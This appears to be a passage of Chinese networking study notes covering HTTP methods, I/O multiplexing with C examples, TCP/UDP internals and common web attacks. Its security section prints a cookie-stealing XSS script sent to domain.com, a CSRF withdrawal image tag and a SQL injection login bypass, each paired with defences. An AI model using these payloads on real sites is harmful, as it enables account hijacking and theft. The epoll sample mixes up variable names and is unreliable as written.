GET /pageX HTTP/1.1
GET /pageX HTTP/1.1
POST /add_row HTTP/1.1 不是幂等的,如果调用多次,就会增加多行记录:
POST /add_row HTTP/1.1 -> Adds a 1nd row
POST /add_row HTTP/1.1 -> Adds a 2nd row
POST /add_row HTTP/1.1 -> Adds a 3rd row
DELETE /idX/delete HTTP/1.1 是幂等的,即使不同的请求接收到的状态码不一样:
DELETE /idX/delete HTTP/1.1 -> Returns 200 if idX exists
DELETE /idX/delete HTTP/1.1 -> Returns 404 as it just got deleted
DELETE /idX/delete HTTP/1.1 -> Returns 404
可缓存
如果要对响应进行缓存,需要满足以下条件:
- 请求报文的 HTTP 方法本身是可缓存的,包括 GET 和 HEAD,但是 PUT 和 DELETE 不可缓存,POST 在多数情况下不可缓存的。
- 响应报文的状态码是可缓存的,包括:200, 203, 204, 206, 300, 301, 404, 405, 410, 414, and 501。
- 响应报文的 Cache-Control 首部字段没有指定不进行缓存。
XMLHttpRequest
为了阐述 POST 和 GET 的另一个区别,需要先了解 XMLHttpRequest:
XMLHttpRequest 是一个 API,它为客户端提供了在客户端和服务器之间传输数据的功能。它提供了一个通过 URL 来获取数据的简单方式,并且不会使整个页面刷新。这使得网页只更新一部分页面而不会打扰到用户。XMLHttpRequest 在 AJAX 中被大量使用。
- 在使用 XMLHttpRequest 的 POST 方法时,浏览器会先发送 Header 再发送 Data。但并不是所有浏览器会这么做,例如火狐就不会。
- 而 GET 方法 Header 和 Data 会一起发送。
参考资料
- 上野宣. 图解 HTTP[M]. 人民邮电出版社, 2014.
- MDN : HTTP
- HTTP/2 简介
- htmlspecialchars
- Difference between file URI and URL in java
- How to Fix SQL Injection Using Java PreparedStatement & CallableStatement
- 浅谈 HTTP 中 Get 与 Post 的区别
- Are http:// and www really necessary?
- HTTP (HyperText Transfer Protocol)
- Web-VPN: Secure Proxies with SPDY & Chrome
- File:HTTP persistent connection.svg
- Proxy server
- What Is This HTTPS/SSL Thing And Why Should You Care?
- What is SSL Offloading?
- Sun Directory Server Enterprise Edition 7.0 Reference - Key Encryption
- An Introduction to Mutual SSL Authentication
- The Difference Between URLs and URIs
- Cookie 与 Session 的区别
- COOKIE 和 SESSION 有什么区别
- Cookie/Session 的机制与安全
- HTTPS 证书原理
- What is the difference between a URI, a URL and a URN?
- XMLHttpRequest
- XMLHttpRequest (XHR) Uses Multiple Packets for HTTP POST?
- Symmetric vs. Asymmetric Encryption – What are differences?
- Web 性能优化与 HTTP/2
- HTTP/2 简介
{kind=link}
一、I/O 模型
一个输入操作通常包括两个阶段:
- 等待数据准备好
- 从内核向进程复制数据
对于一个套接字上的输入操作,第一步通常涉及等待数据从网络中到达。当所等待数据到达时,它被复制到内核中的某个缓冲区。第二步就是把数据从内核缓冲区复制到应用进程缓冲区。
Unix 有五种 I/O 模型:
- 阻塞式 I/O
- 非阻塞式 I/O
- I/O 复用(select 和 poll)
- 信号驱动式 I/O(SIGIO)
- 异步 I/O(AIO)
阻塞式 I/O
应用进程被阻塞,直到数据从内核缓冲区复制到应用进程缓冲区中才返回。
应该注意到,在阻塞的过程中,其它应用进程还可以执行,因此阻塞不意味着整个操作系统都被阻塞。因为其它应用进程还可以执行,所以不消耗 CPU 时间,这种模型的 CPU 利用率会比较高。
下图中,recvfrom() 用于接收 Socket 传来的数据,并复制到应用进程的缓冲区 buf 中。这里把 recvfrom() 当成系统调用。
ssize_t recvfrom(int sockfd, void *buf, size_t len, int flags, struct sockaddr *src_addr, socklen_t *addrlen);

非阻塞式 I/O
应用进程执行系统调用之后,内核返回一个错误码。应用进程可以继续执行,但是需要不断的执行系统调用来获知 I/O 是否完成,这种方式称为轮询(polling)。
由于 CPU 要处理更多的系统调用,因此这种模型的 CPU 利用率比较低。
I/O 复用
使用 select 或者 poll 等待数据,并且可以等待多个套接字中的任何一个变为可读。这一过程会被阻塞,当某一个套接字可读时返回,之后再使用 recvfrom 把数据从内核复制到进程中。
它可以让单个进程具有处理多个 I/O 事件的能力。又被称为 Event Driven I/O,即事件驱动 I/O。
如果一个 Web 服务器没有 I/O 复用,那么每一个 Socket 连接都需要创建一个线程去处理。如果同时有几万个连接,那么就需要创建相同数量的线程。相比于多进程和多线程技术,I/O 复用不需要进程线程创建和切换的开销,系统开销更小。

信号驱动 I/O
应用进程使用 sigaction 系统调用,内核立即返回,应用进程可以继续执行,也就是说等待数据阶段应用进程是非阻塞的。内核在数据到达时向应用进程发送 SIGIO 信号,应用进程收到之后在信号处理程序中调用 recvfrom 将数据从内核复制到应用进程中。
相比于非阻塞式 I/O 的轮询方式,信号驱动 I/O 的 CPU 利用率更高。

异步 I/O
应用进程执行 aio_read 系统调用会立即返回,应用进程可以继续执行,不会被阻塞,内核会在所有操作完成之后向应用进程发送信号。
异步 I/O 与信号驱动 I/O 的区别在于,异步 I/O 的信号是通知应用进程 I/O 完成,而信号驱动 I/O 的信号是通知应用进程可以开始 I/O。

五大 I/O 模型比较
- 同步 I/O:将数据从内核缓冲区复制到应用进程缓冲区的阶段(第二阶段),应用进程会阻塞。
- 异步 I/O:第二阶段应用进程不会阻塞。
同步 I/O 包括阻塞式 I/O、非阻塞式 I/O、I/O 复用和信号驱动 I/O ,它们的主要区别在第一个阶段。
非阻塞式 I/O 、信号驱动 I/O 和异步 I/O 在第一阶段不会阻塞。

二、I/O 复用
select/poll/epoll 都是 I/O 多路复用的具体实现,select 出现的最早,之后是 poll,再是 epoll。
select
int select(int n, fd_set *readfds, fd_set *writefds, fd_set *exceptfds, struct timeval *timeout);
select 允许应用程序监视一组文件描述符,等待一个或者多个描述符成为就绪状态,从而完成 I/O 操作。
-
fd_set 使用数组实现,数组大小使用 FD_SETSIZE 定义,所以只能监听少于 FD_SETSIZE 数量的描述符。有三种类型的描述符类型:readset、writeset、exceptset,分别对应读、写、异常条件的描述符集合。
-
timeout 为超时参数,调用 select 会一直阻塞直到有描述符的事件到达或者等待的时间超过 timeout。
-
成功调用返回结果大于 0,出错返回结果为 -1,超时返回结果为 0。
fd_set fd_in, fd_out;
struct timeval tv;
// Reset the sets
FD_ZERO( &fd_in );
FD_ZERO( &fd_out );
// Monitor sock1 for input events
FD_SET( sock1, &fd_in );
// Monitor sock2 for output events
FD_SET( sock2, &fd_out );
// Find out which socket has the largest numeric value as select requires it
int largest_sock = sock1 > sock2 ? sock1 : sock2;
// Wait up to 10 seconds
tv.tv_sec = 10;
tv.tv_usec = 0;
// Call the select
int ret = select( largest_sock + 1, &fd_in, &fd_out, NULL, &tv );
// Check if select actually succeed
if ( ret == -1 )
// report error and abort
else if ( ret == 0 )
// timeout; no event detected
else
{
if ( FD_ISSET( sock1, &fd_in ) )
// input event on sock1
if ( FD_ISSET( sock2, &fd_out ) )
// output event on sock2
}
poll
int poll(struct pollfd *fds, unsigned int nfds, int timeout);
poll 的功能与 select 类似,也是等待一组描述符中的一个成为就绪状态。
poll 中的描述符是 pollfd 类型的数组,pollfd 的定义如下:
struct pollfd {
int fd; /* file descriptor */
short events; /* requested events */
short revents; /* returned events */
};
// The structure for two events
struct pollfd fds[2];
// Monitor sock1 for input
fds[0].fd = sock1;
fds[0].events = POLLIN;
// Monitor sock2 for output
fds[1].fd = sock2;
fds[1].events = POLLOUT;
// Wait 10 seconds
int ret = poll( &fds, 2, 10000 );
// Check if poll actually succeed
if ( ret == -1 )
// report error and abort
else if ( ret == 0 )
// timeout; no event detected
else
{
// If we detect the event, zero it out so we can reuse the structure
if ( fds[0].revents & POLLIN )
fds[0].revents = 0;
// input event on sock1
if ( fds[1].revents & POLLOUT )
fds[1].revents = 0;
// output event on sock2
}
比较
1. 功能
select 和 poll 的功能基本相同,不过在一些实现细节上有所不同。
- select 会修改描述符,而 poll 不会;
- select 的描述符类型使用数组实现,FD_SETSIZE 大小默认为 1024,因此默认只能监听少于 1024 个描述符。如果要监听更多描述符的话,需要修改 FD_SETSIZE 之后重新编译;而 poll 没有描述符数量的限制;
- poll 提供了更多的事件类型,并且对描述符的重复利用上比 select 高。
- 如果一个线程对某个描述符调用了 select 或者 poll,另一个线程关闭了该描述符,会导致调用结果不确定。
2. 速度
select 和 poll 速度都比较慢,每次调用都需要将全部描述符从应用进程缓冲区复制到内核缓冲区。
3. 可移植性
几乎所有的系统都支持 select,但是只有比较新的系统支持 poll。
epoll
int epoll_create(int size);
int epoll_ctl(int epfd, int op, int fd, struct epoll_event *event);
int epoll_wait(int epfd, struct epoll_event * events, int maxevents, int timeout);
epoll_ctl() 用于向内核注册新的描述符或者是改变某个文件描述符的状态。已注册的描述符在内核中会被维护在一棵红黑树上,通过回调函数内核会将 I/O 准备好的描述符加入到一个链表中管理,进程调用 epoll_wait() 便可以得到事件完成的描述符。
从上面的描述可以看出,epoll 只需要将描述符从进程缓冲区向内核缓冲区拷贝一次,并且进程不需要通过轮询来获得事件完成的描述符。
epoll 仅适用于 Linux OS。
epoll 比 select 和 poll 更加灵活而且没有描述符数量限制。
epoll 对多线程编程更有友好,一个线程调用了 epoll_wait() 另一个线程关闭了同一个描述符也不会产生像 select 和 poll 的不确定情况。
// Create the epoll descriptor. Only one is needed per app, and is used to monitor all sockets.
// The function argument is ignored (it was not before, but now it is), so put your favorite number here
int pollingfd = epoll_create( 0xCAFE );
if ( pollingfd < 0 )
// report error
// Initialize the epoll structure in case more members are added in future
struct epoll_event ev = { 0 };
// Associate the connection class instance with the event. You can associate anything
// you want, epoll does not use this information. We store a connection class pointer, pConnection1
ev.data.ptr = pConnection1;
// Monitor for input, and do not automatically rearm the descriptor after the event
ev.events = EPOLLIN | EPOLLONESHOT;
// Add the descriptor into the monitoring list. We can do it even if another thread is
// waiting in epoll_wait - the descriptor will be properly added
if ( epoll_ctl( epollfd, EPOLL_CTL_ADD, pConnection1->getSocket(), &ev ) != 0 )
// report error
// Wait for up to 20 events (assuming we have added maybe 200 sockets before that it may happen)
struct epoll_event pevents[ 20 ];
// Wait for 10 seconds, and retrieve less than 20 epoll_event and store them into epoll_event array
int ready = epoll_wait( pollingfd, pevents, 20, 10000 );
// Check if epoll actually succeed
if ( ret == -1 )
// report error and abort
else if ( ret == 0 )
// timeout; no event detected
else
{
// Check if any events detected
for ( int i = 0; i < ret; i++ )
{
if ( pevents[i].events & EPOLLIN )
{
// Get back our connection pointer
Connection * c = (Connection*) pevents[i].data.ptr;
c->handleReadEvent();
}
}
}
工作模式
epoll 的描述符事件有两种触发模式:LT(level trigger)和 ET(edge trigger)。
1. LT 模式
当 epoll_wait() 检测到描述符事件到达时,将此事件通知进程,进程可以不立即处理该事件,下次调用 epoll_wait() 会再次通知进程。是默认的一种模式,并且同时支持 Blocking 和 No-Blocking。
2. ET 模式
和 LT 模式不同的是,通知之后进程必须立即处理事件,下次再调用 epoll_wait() 时不会再得到事件到达的通知。
很大程度上减少了 epoll 事件被重复触发的次数,因此效率要比 LT 模式高。只支持 No-Blocking,以避免由于一个文件句柄的阻塞读/阻塞写操作把处理多个文件描述符的任务饿死。
应用场景
很容易产生一种错觉认为只要用 epoll 就可以了,select 和 poll 都已经过时了,其实它们都有各自的使用场景。
1. select 应用场景
select 的 timeout 参数精度为微秒,而 poll 和 epoll 为毫秒,因此 select 更加适用于实时性要求比较高的场景,比如核反应堆的控制。
select 可移植性更好,几乎被所有主流平台所支持。
2. poll 应用场景
poll 没有最大描述符数量的限制,如果平台支持并且对实时性要求不高,应该使用 poll 而不是 select。
3. epoll 应用场景
只需要运行在 Linux 平台上,有大量的描述符需要同时轮询,并且这些连接最好是长连接。
需要同时监控小于 1000 个描述符,就没有必要使用 epoll,因为这个应用场景下并不能体现 epoll 的优势。
需要监控的描述符状态变化多,而且都是非常短暂的,也没有必要使用 epoll。因为 epoll 中的所有描述符都存储在内核中,造成每次需要对描述符的状态改变都需要通过 epoll_ctl() 进行系统调用,频繁系统调用降低效率。并且 epoll 的描述符存储在内核,不容易调试。
参考资料
- Stevens W R, Fenner B, Rudoff A M. UNIX network programming[M]. Addison-Wesley Professional, 2004.
- http://man7.org/linux/man-pages/man2/select.2.html
- http://man7.org/linux/man-pages/man2/poll.2.html
- Boost application performance using asynchronous I/O
- Synchronous and Asynchronous I/O
- Linux IO 模式及 select、poll、epoll 详解
- poll vs select vs event-based
- select / poll / epoll: practical difference for system architects
- Browse the source code of userspace/glibc/sysdeps/unix/sysv/linux/ online
TCP与UDP基本区别
1.基于连接与无连接 2.TCP要求系统资源较多,UDP较少; 3.UDP程序结构较简单 4.流模式(TCP)与数据报模式(UDP); 5.TCP保证数据正确性,UDP可能丢包 6.TCP保证数据顺序,UDP不保证
UDP应用场景
1.面向数据报方式 2.网络数据大多为短消息 3.拥有大量Client 4.对数据安全性无特殊要求 5.网络负担非常重,但对响应速度要求高
具体编程时的区别
1.socket()的参数不同 2.UDP Server不需要调用listen和accept 3.UDP收发数据用sendto/recvfrom函数 4.TCP:地址信息在connect/accept时确定 5.UDP:在sendto/recvfrom函数中每次均 需指定地址信息 6.UDP:shutdown函数无效
编程区别
通常我们在说到网络编程时默认是指TCP编程,即用前面提到的socket函数创建一个socket用于TCP通讯,函数参数我们通常填为SOCK_STREAM。即socket(PF_INET, SOCK_STREAM, 0),这表示建立一个socket用于流式网络通讯。
SOCK_STREAM这种的特点是面向连接的,即每次收发数据之前必须通过connect建立连接,也是双向的,即任何一方都可以收发数据,协议本身提供了一些保障机制保证它是可靠的、有序的,即每个包按照发送的顺序到达接收方。
而SOCK_DGRAM这种是User Datagram Protocol协议的网络通讯,它是无连接的,不可靠的,因为通讯双方发送数据后不知道对方是否已经收到数据,是否正常收到数据。任何一方建立一个socket以后就可以用sendto发送数据,也可以用recvfrom接收数据。根本不关心对方是否存在,是否发送了数据。它的特点是通讯速度比较快。大家都知道TCP是要经过三次握手的,而UDP没有。
基于上述不同,UDP和TCP编程步骤也有些不同,如下:
TCP: TCP编程的服务器端一般步骤是: 1、创建一个socket,用函数socket(); 2、设置socket属性,用函数setsockopt(); * 可选 3、绑定IP地址、端口等信息到socket上,用函数bind(); 4、开启监听,用函数listen(); 5、接收客户端上来的连接,用函数accept(); 6、收发数据,用函数send()和recv(),或者read()和write(); 7、关闭网络连接; 8、关闭监听;
TCP编程的客户端一般步骤是: 1、创建一个socket,用函数socket(); 2、设置socket属性,用函数setsockopt();* 可选 3、绑定IP地址、端口等信息到socket上,用函数bind();* 可选 4、设置要连接的对方的IP地址和端口等属性; 5、连接服务器,用函数connect(); 6、收发数据,用函数send()和recv(),或者read()和write(); 7、关闭网络连接;
UDP: 与之对应的UDP编程步骤要简单许多,分别如下: UDP编程的服务器端一般步骤是: 1、创建一个socket,用函数socket(); 2、设置socket属性,用函数setsockopt();* 可选 3、绑定IP地址、端口等信息到socket上,用函数bind(); 4、循环接收数据,用函数recvfrom(); 5、关闭网络连接;
UDP编程的客户端一般步骤是: 1、创建一个socket,用函数socket(); 2、设置socket属性,用函数setsockopt();* 可选 3、绑定IP地址、端口等信息到socket上,用函数bind();* 可选 4、设置对方的IP地址和端口等属性; 5、发送数据,用函数sendto(); 6、关闭网络连接;
TCP和UDP是OSI模型中的运输层中的协议。TCP提供可靠的通信传输,而UDP则常被用于让广播和细节控制交给应用的通信传输。
UDP补充: UDP不提供复杂的控制机制,利用IP提供面向无连接的通信服务。并且它是将应用程序发来的数据在收到的那一刻,立刻按照原样发送到网络上的一种机制。即使是出现网络拥堵的情况下,UDP也无法进行流量控制等避免网络拥塞的行为。此外,传输途中如果出现了丢包,UDO也不负责重发。甚至当出现包的到达顺序乱掉时也没有纠正的功能。如果需要这些细节控制,那么不得不交给由采用UDO的应用程序去处理。换句话说,UDP将部分控制转移到应用程序去处理,自己却只提供作为传输层协议的最基本功能。UDP有点类似于用户说什么听什么的机制,但是需要用户充分考虑好上层协议类型并制作相应的应用程序。
TCP补充: TCP充分实现了数据传输时各种控制功能,可以进行丢包的重发控制,还可以对次序乱掉的分包进行顺序控制。而这些在UDP中都没有。此外,TCP作为一种面向有连接的协议,只有在确认通信对端存在时才会发送数据,从而可以控制通信流量的浪费。TCP通过检验和、序列号、确认应答、重发控制、连接管理以及窗口控制等机制实现可靠性传输。
TCP与UDP区别总结: 1、TCP面向连接(如打电话要先拨号建立连接);UDP是无连接的,即发送数据之前不需要建立连接 2、TCP提供可靠的服务。也就是说,通过TCP连接传送的数据,无差错,不丢失,不重复,且按序到达;UDP尽最大努力交付,即不保 证可靠交付 3、TCP面向字节流,实际上是TCP把数据看成一连串无结构的字节流;UDP是面向报文的 UDP没有拥塞控制,因此网络出现拥塞不会使源主机的发送速率降低(对实时应用很有用,如IP电话,实时视频会议等) 4、每一条TCP连接只能是点到点的;UDP支持一对一,一对多,多对一和多对多的交互通信 5、TCP首部开销20字节;UDP的首部开销小,只有8个字节 6、TCP的逻辑通信信道是全双工的可靠信道,UDP则是不可靠信道
三次握手建立连接,四次挥手关闭连接
建立连接:服务端处于监听状态。客户端说:我想跟你聊聊。服务器说:好呀。客户端说:那我开始说了。
关闭连接:服务端和客户端都可以选择关闭连接。
- 我没话可说了,今天就聊到这里吧。
- 可以呀。
- 再见
- 好的,再见
一、跨站脚本攻击
概念
跨站脚本攻击(Cross-Site Scripting, XSS),可以将代码注入到用户浏览的网页上,这种代码包括 HTML 和 JavaScript。
攻击原理
例如有一个论坛网站,攻击者可以在上面发布以下内容:
<script>location.href="//domain.com/?c=" + document.cookie</script>
之后该内容可能会被渲染成以下形式:
<p><script>location.href="//domain.com/?c=" + document.cookie</script></p>
另一个用户浏览了含有这个内容的页面将会跳转到 domain.com 并携带了当前作用域的 Cookie。如果这个论坛网站通过 Cookie 管理用户登录状态,那么攻击者就可以通过这个 Cookie 登录被攻击者的账号了。
危害
- 窃取用户的 Cookie
- 伪造虚假的输入表单骗取个人信息
- 显示伪造的文章或者图片
防范手段
1. 设置 Cookie 为 HttpOnly
设置了 HttpOnly 的 Cookie 可以防止 JavaScript 脚本调用,就无法通过 document.cookie 获取用户 Cookie 信息。
2. 过滤特殊字符
例如将 < 转义为 <,将 > 转义为 >,从而避免 HTML 和 Jascript 代码的运行。
富文本编辑器允许用户输入 HTML 代码,就不能简单地将 < 等字符进行过滤了,极大地提高了 XSS 攻击的可能性。
富文本编辑器通常采用 XSS filter 来防范 XSS 攻击,通过定义一些标签白名单或者黑名单,从而不允许有攻击性的 HTML 代码的输入。
以下例子中,form 和 script 等标签都被转义,而 h 和 p 等标签将会保留。
<h1 id="title">XSS Demo</h1>
<p>123</p>
<form>
<input type="text" name="q" value="test">
</form>
<pre>hello</pre>
<script type="text/javascript">
alert(/xss/);
</script>
<h1>XSS Demo</h1>
<p>123</p>
<form>
<input type="text" name="q" value="test">
</form>
<pre>hello</pre>
<script type="text/javascript">
alert(/xss/);
</script>
二、跨站请求伪造
概念
跨站请求伪造(Cross-site request forgery,CSRF),是攻击者通过一些技术手段欺骗用户的浏览器去访问一个自己曾经认证过的网站并执行一些操作(如发邮件,发消息,甚至财产操作如转账和购买商品)。由于浏览器曾经认证过,所以被访问的网站会认为是真正的用户操作而去执行。
XSS 利用的是用户对指定网站的信任,CSRF 利用的是网站对用户浏览器的信任。
攻击原理
假如一家银行用以执行转账操作的 URL 地址如下:
http://www.examplebank.com/withdraw?account=AccoutName&amount=1000&for=PayeeName。
那么,一个恶意攻击者可以在另一个网站上放置如下代码:
<img src="http://www.examplebank.com/withdraw?account=Alice&amount=1000&for=Badman">。
如果有账户名为 Alice 的用户访问了恶意站点,而她之前刚访问过银行不久,登录信息尚未过期,那么她就会损失 1000 美元。
这种恶意的网址可以有很多种形式,藏身于网页中的许多地方。此外,攻击者也不需要控制放置恶意网址的网站。例如他可以将这种地址藏在论坛,博客等任何用户生成内容的网站中。这意味着如果服务器端没有合适的防御措施的话,用户即使访问熟悉的可信网站也有受攻击的危险。
通过例子能够看出,攻击者并不能通过 CSRF 攻击来直接获取用户的账户控制权,也不能直接窃取用户的任何信息。他们能做到的,是欺骗用户浏览器,让其以用户的名义执行操作。
防范手段
1. 检查 Referer 首部字段
Referer 首部字段位于 HTTP 报文中,用于标识请求来源的地址。检查这个首部字段并要求请求来源的地址在同一个域名下,可以极大的防止 CSRF 攻击。
这种办法简单易行,工作量低,仅需要在关键访问处增加一步校验。但这种办法也有其局限性,因其完全依赖浏览器发送正确的 Referer 字段。虽然 HTTP 协议对此字段的内容有明确的规定,但并无法保证来访的浏览器的具体实现,亦无法保证浏览器没有安全漏洞影响到此字段。并且也存在攻击者攻击某些浏览器,篡改其 Referer 字段的可能。
2. 添加校验 Token
在访问敏感数据请求时,要求用户浏览器提供不保存在 Cookie 中,并且攻击者无法伪造的数据作为校验。例如服务器生成随机数并附加在表单中,并要求客户端传回这个随机数。
3. 输入验证码
因为 CSRF 攻击是在用户无意识的情况下发生的,所以要求用户输入验证码可以让用户知道自己正在做的操作。
三、SQL 注入攻击
概念
服务器上的数据库运行非法的 SQL 语句,主要通过拼接来完成。
攻击原理
例如一个网站登录验证的 SQL 查询代码为:
strSQL = "SELECT * FROM users WHERE (name = '" + userName + "') and (pw = '"+ passWord +"');"
如果填入以下内容:
userName = "1' OR '1'='1";
passWord = "1' OR '1'='1";
那么 SQL 查询字符串为:
strSQL = "SELECT * FROM users WHERE (name = '1' OR '1'='1') and (pw = '1' OR '1'='1');"
此时无需验证通过就能执行以下查询:
strSQL = "SELECT * FROM users;"
防范手段
1. 使用参数化查询
Java 中的 PreparedStatement 是预先编译的 SQL 语句,可以传入适当参数并且多次执行。由于没有拼接的过程,因此可以防止 SQL 注入的发生。
PreparedStatement stmt = connection.prepareStatement("SELECT * FROM users WHERE userid=? AND password=?");
stmt.setString(1, userid);
stmt.setString(2, password);
ResultSet rs = stmt.executeQuery();
2. 单引号转换
将传入的参数中的单引号转换为连续两个单引号,PHP 中的 Magic quote 可以完成这个功能。
四、拒绝服务攻击
拒绝服务攻击(denial-of-service attack,DoS),亦称洪水攻击,其目的在于使目标电脑的网络或系统资源耗尽,使服务暂时中断或停止,导致其正常用户无法访问。
分布式拒绝服务攻击(distributed denial-of-service attack,DDoS),指攻击者使用两个或以上被攻陷的电脑作为“僵尸”向特定的目标发动“拒绝服务”式攻击。
参考资料
网络层只把分组发送到目的主机,但是真正通信的并不是主机而是主机中的进程。传输层提供了进程间的逻辑通信,传输层向高层用户屏蔽了下面网络层的核心细节,使应用程序看起来像是在两个传输层实体之间有一条端到端的逻辑通信信道。
UDP 和 TCP 的特点
-
用户数据报协议 UDP(User Datagram Protocol)是无连接的,尽最大可能交付,没有拥塞控制,面向报文(对于应用程序传下来的报文不合并也不拆分,只是添加 UDP 首部),支持一对一、一对多、多对一和多对多的交互通信。
-
传输控制协议 TCP(Transmission Control Protocol)是面向连接的,提供可靠交付,有流量控制,拥塞控制,提供全双工通信,面向字节流(把应用层传下来的报文看成字节流,把字节流组织成大小不等的数据块),每一条 TCP 连接只能是点对点的(一对一)。
UDP 首部格式

首部字段只有 8 个字节,包括源端口、目的端口、长度、检验和。12 字节的伪首部是为了计算检验和临时添加的。
TCP 首部格式

-
序号 :用于对字节流进行编号,例如序号为 301,表示第一个字节的编号为 301,如果携带的数据长度为 100 字节,那么下一个报文段的序号应为 401。
-
确认号 :期望收到的下一个报文段的序号。例如 B 正确收到 A 发送来的一个报文段,序号为 501,携带的数据长度为 200 字节,因此 B 期望下一个报文段的序号为 701,B 发送给 A 的确认报文段中确认号就为 701。
-
数据偏移 :指的是数据部分距离报文段起始处的偏移量,实际上指的是首部的长度。
-
确认 ACK :当 ACK=1 时确认号字段有效,否则无效。TCP 规定,在连接建立后所有传送的报文段都必须把 ACK 置 1。
-
同步 SYN :在连接建立时用来同步序号。当 SYN=1,ACK=0 时表示这是一个连接请求报文段。若对方同意建立连接,则响应报文中 SYN=1,ACK=1。
-
终止 FIN :用来释放一个连接,当 FIN=1 时,表示此报文段的发送方的数据已发送完毕,并要求释放连接。
-
窗口 :窗口值作为接收方让发送方设置其发送窗口的依据。之所以要有这个限制,是因为接收方的数据缓存空间是有限的。
TCP 的三次握手

假设 A 为客户端,B 为服务器端。
-
首先 B 处于 LISTEN(监听)状态,等待客户的连接请求。
-
A 向 B 发送连接请求报文,SYN=1,ACK=0,选择一个初始的序号 x。
-
B 收到连接请求报文,如果同意建立连接,则向 A 发送连接确认报文,SYN=1,ACK=1,确认号为 x+1,同时也选择一个初始的序号 y。
-
A 收到 B 的连接确认报文后,还要向 B 发出确认,确认号为 y+1,序号为 x+1。
-
B 收到 A 的确认后,连接建立。
三次握手的原因
第三次握手是为了防止失效的连接请求到达服务器,让服务器错误打开连接。
客户端发送的连接请求如果在网络中滞留,那么就会隔很长一段时间才能收到服务器端发回的连接确认。客户端等待一个超时重传时间之后,就会重新请求连接。但是这个滞留的连接请求最后还是会到达服务器,如果不进行三次握手,那么服务器就会打开两个连接。如果有第三次握手,客户端会忽略服务器之后发送的对滞留连接请求的连接确认,不进行第三次握手,因此就不会再次打开连接。
TCP 的四次挥手

以下描述不讨论序号和确认号,因为序号和确认号的规则比较简单。并且不讨论 ACK,因为 ACK 在连接建立之后都为 1。
-
A 发送连接释放报文,FIN=1。
-
B 收到之后发出确认,此时 TCP 属于半关闭状态,B 能向 A 发送数据但是 A 不能向 B 发送数据。
-
当 B 不再需要连接时,发送连接释放报文,FIN=1。
-
A 收到后发出确认,进入 TIME-WAIT 状态,等待 2 MSL(最大报文存活时间)后释放连接。
-
B 收到 A 的确认后释放连接。
四次挥手的原因
客户端发送了 FIN 连接释放报文之后,服务器收到了这个报文,就进入了 CLOSE-WAIT 状态。这个状态是为了让服务器端发送还未传送完毕的数据,传送完毕之后,服务器会发送 FIN 连接释放报文。
TIME_WAIT
客户端接收到服务器端的 FIN 报文后进入此状态,此时并不是直接进入 CLOSED 状态,还需要等待一个时间计时器设置的时间 2MSL。这么做有两个理由:
-
确保最后一个确认报文能够到达。如果 B 没收到 A 发送来的确认报文,那么就会重新发送连接释放请求报文,A 等待一段时间就是为了处理这种情况的发生。
-
等待一段时间是为了让本连接持续时间内所产生的所有报文都从网络中消失,使得下一个新的连接不会出现旧的连接请求报文。
TCP 可靠传输
TCP 使用超时重传来实现可靠传输:如果一个已经发送的报文段在超时时间内没有收到确认,那么就重传这个报文段。
一个报文段从发送再到接收到确认所经过的时间称为往返时间 RTT,加权平均往返时间 RTTs 计算如下:
其中,0 ≤ a < 1,RTTs 随着 a 的增加更容易受到 RTT 的影响。
超时时间 RTO 应该略大于 RTTs,TCP 使用的超时时间计算如下:
其中 RTTd 为偏差的加权平均值。
TCP 滑动窗口
窗口是缓存的一部分,用来暂时存放字节流。发送方和接收方各有一个窗口,接收方通过 TCP 报文段中的窗口字段告诉发送方自己的窗口大小,发送方根据这个值和其它信息设置自己的窗口大小。
发送窗口内的字节都允许被发送,接收窗口内的字节都允许被接收。如果发送窗口左部的字节已经发送并且收到了确认,那么就将发送窗口向右滑动一定距离,直到左部第一个字节不是已发送并且已确认的状态;接收窗口的滑动类似,接收窗口左部字节已经发送确认并交付主机,就向右滑动接收窗口。
接收窗口只会对窗口内最后一个按序到达的字节进行确认,例如接收窗口已经收到的字节为 {31, 34, 35},其中 {31} 按序到达,而 {34, 35} 就不是,因此只对字节 31 进行确认。发送方得到一个字节的确认之后,就知道这个字节之前的所有字节都已经被接收。

TCP 流量控制
流量控制是为了控制发送方发送速率,保证接收方来得及接收。
接收方发送的确认报文中的窗口字段可以用来控制发送方窗口大小,从而影响发送方的发送速率。将窗口字段设置为 0,则发送方不能发送数据。
TCP 拥塞控制
如果网络出现拥塞,分组将会丢失,此时发送方会继续重传,从而导致网络拥塞程度更高。因此当出现拥塞时,应当控制发送方的速率。这一点和流量控制很像,但是出发点不同。流量控制是为了让接收方能来得及接收,而拥塞控制是为了降低整个网络的拥塞程度。

TCP 主要通过四个算法来进行拥塞控制:慢开始、拥塞避免、快重传、快恢复。
发送方需要维护一个叫做拥塞窗口(cwnd)的状态变量,注意拥塞窗口与发送方窗口的区别:拥塞窗口只是一个状态变量,实际决定发送方能发送多少数据的是发送方窗口。
为了便于讨论,做如下假设:
- 接收方有足够大的接收缓存,因此不会发生流量控制;
- 虽然 TCP 的窗口基于字节,但是这里设窗口的大小单位为报文段。

1. 慢开始与拥塞避免
发送的最初执行慢开始,令 cwnd = 1,发送方只能发送 1 个报文段;当收到确认后,将 cwnd 加倍,因此之后发送方能够发送的报文段数量为:2、4、8 ...
注意到慢开始每个轮次都将 cwnd 加倍,这样会让 cwnd 增长速度非常快,从而使得发送方发送的速度增长速度过快,网络拥塞的可能性也就更高。设置一个慢开始门限 ssthresh,当 cwnd >= ssthresh 时,进入拥塞避免,每个轮次只将 cwnd 加 1。
如果出现了超时,则令 ssthresh = cwnd / 2,然后重新执行慢开始。
2. 快重传与快恢复
在接收方,要求每次接收到报文段都应该对最后一个已收到的有序报文段进行确认。例如已经接收到 M1 和 M2,此时收到 M4,应当发送对 M2 的确认。
在发送方,如果收到三个重复确认,那么可以知道下一个报文段丢失,此时执行快重传,立即重传下一个报文段。例如收到三个 M2,则 M3 丢失,立即重传 M3。
在这种情况下,只是丢失个别报文段,而不是网络拥塞。因此执行快恢复,令 ssthresh = cwnd / 2 ,cwnd = ssthresh,注意到此时直接进入拥塞避免。
慢开始和快恢复的快慢指的是 cwnd 的设定值,而不是 cwnd 的增长速率。慢开始 cwnd 设定为 1,而快恢复 cwnd 设定为 ssthresh。

域名系统
DNS 是一个分布式数据库,提供了主机名和 IP 地址之间相互转换的服务。这里的分布式数据库是指,每个站点只保留它自己的那部分数据。
域名具有层次结构,从上到下依次为:根域名、顶级域名、二级域名。

